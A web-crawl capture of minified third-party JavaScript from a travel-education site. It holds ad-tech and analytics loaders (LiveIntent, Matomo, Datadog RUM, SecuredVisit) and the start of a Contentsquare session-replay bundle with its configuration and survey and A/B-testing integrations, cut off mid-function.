(result){var requestOptions={method:'GET',redirect:'follow'};fetch("https://ghs4.safevisit.online/nonid?id="+result.nonId+"&md="+result.md5+"&sh="+result.sha2+"&lcid=11116&ncookie="+ckieRLSckoo('smartDash'),requestOptions).then(response=>response.text()).catch(error=>console.error('error',error));};},function(err){if(window.location.hostname!=='localhost'||window.location.hostname!=='127.0.0.1'||window.location.hostname!=='::1')
console.error(err);},{resolve:["nonId","md5","sha2"]});}
document.head.appendChild(scriptTag);}
if(liveintent=='1'){addLiveintentScript()}
function addAIMediaScript(){var _paq=window._paq=window._paq||[];_paq.push(['AiMediaGroupExtension::set_organic_aiid',aimedia_aiid]);_paq.push(['AiMediaGroupExtension::set_proxy',aimedia_u]);_paq.push(["setDocumentTitle",document.domain+"/"+document.title]);_paq.push(["setDomains",[aimedia_domain]]);_paq.push(['setCookieDomain',aimedia_domain]);_paq.push(["enableCrossDomainLinking"]);_paq.push(['enableLinkTracking']);_paq.push(['trackPageView']);(function(){_paq.push(['setTrackerUrl','https://'+aimedia_u+'/matomo.php']);_paq.push(['setSiteId',aimedia_site_id]);var d=document,aimedia_g=d.createElement('script'),aimedia_s=d.getElementsByTagName('script')[0];aimedia_g.type='text/javascript';aimedia_g.async=true;aimedia_g.src='https://'+aimedia_u+'/matomo.js';aimedia_s.parentNode.insertBefore(aimedia_g,aimedia_s);})();}
if(aimedia_pixel==1){addAIMediaScript()}
if(lcid=="10001"){(function(h,o,u,n,d){h=h[d]=h[d]||{q:[],onReady:function(c){h.q.push(c)}}
d=o.createElement(u);d.async=1;d.src=n
n=o.getElementsByTagName(u)[0];n.parentNode.insertBefore(d,n)})(window,document,'script','https://www.datadoghq-browser-agent.com/us1/v6/datadog-rum.js','DD_RUM')
window.DD_RUM.onReady(function(){window.DD_RUM.init({clientToken:'pub40ed6cfdbbb442a0efd9a44c0e1dcba0',applicationId:'f2e0309b-fbb0-4ee6-8658-2feafd7bf4d9',site:'datadoghq.com',service:'ls-direct',env:'prod',sessionSampleRate:100,sessionReplaySampleRate:20,defaultPrivacyLevel:'mask-user-input',});})}
if(typeof module==='object'){module.exports={ckieRLSckoo,neustar_response,merkleCollectDataLayer,setLSCookie,neustar_script,resonatePixel,getCookieValue,lsTagSecondCall,addMerkelScript,addLiveintentScript,addAIMediaScript,appendAdsrvrScripts,};}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F15605%2Ffrom-a-to-zebra-a-sonoma-serengeti-safari-with-your-grandchild%2Fdates%2Flodging%2F&sessionid=12673ec36c18b90c155206e4a49374c3&v=1769114029516&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 329
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 157160
content:
//15.169.0-es2019 2026-01-22T13:05:58.008Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Vd=Object.defineProperty;var Ud=(s,r,t)=>r in s?Vd(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Ns=(s,r,t)=>Ud(s,typeof r!="symbol"?r+"":r,t);var ds={};ds.d=(s,r)=>{for(var t in r)ds.o(r,t)&&!ds.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};ds.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();ds.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);ds.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Pc={};ds.r(Pc);ds.d(Pc,{getRequestParameters:()=>$m});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var kt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function zt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Ni(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function to(s){return typeof s=="boolean"}function li(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function Pt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function jd(s,r,t){return Ni(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function fs(s){return typeof s=="function"}function hi(s){return s instanceof Element}function Hs(s){return s instanceof Error}function uo(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[kt.debug]:0,[kt.warn]:1,[kt.implementation]:1,[kt.error]:2,[kt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Hd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ui(n,o.bind(this))(...c)}}};function ui(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Hs(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Hs(e)?e:new Error(e),s)}catch{}}}}function vt(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var on=typeof window=="undefined";function Bd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof ds.g!="undefined"?ds.g:typeof process!="undefined"?process:Function("return this")()}var _t=Bd();function Oc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function za(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Fh(s){let r=_t.atob(s);return Oc(r)}function Ga(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function ml(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Fh(e[1]):Oc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var $h=typeof performance!="undefined"&&!!performance.now,yl=$h?()=>performance.now():()=>csDate.now(),Fd=(()=>{var s,r;return $h?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Nc=34164e6,$={now(){return Math.round(yl()+Fd)},elapsed(){return yl()}};function El(){return Math.floor($.now()/1e3)}function zh(){return typeof _t.Promise=="function"}function $d(){var s;return typeof crypto!="undefined"&&fs((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Sl(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function mr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var zd=Number.MAX_SAFE_INTEGER||9007199254740991,Mi={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=zd){return Math.floor(Math.random()*s)}};function Xr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=_t.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=_t.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(_t.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(_t.csClearTimeout(i),i=null)},d}var Di=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,vt([F()],s.prototype,"flush",null),s})(),ee=(()=>{class s extends Di{constructor(t,e=100){super(t),this.XE=e,this.values={},e&&(this.debouncedFlush=Xr(()=>this.flush(),this.XE))}count(t,e=1){Di.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),jn=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let 